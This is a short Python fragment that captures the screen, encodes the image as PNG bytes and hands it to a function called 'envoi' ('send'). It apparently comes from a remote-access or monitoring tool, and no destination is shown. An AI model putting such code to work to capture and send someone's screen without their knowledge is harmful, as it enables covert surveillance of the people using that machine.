 def screenshot():
    snapshot = ImageGrab.grab()
    with BytesIO() as objBytes:
        snapshot.save(objBytes, format="PNG")
        objPic = objBytes.getvalue()
    envoi(objPic)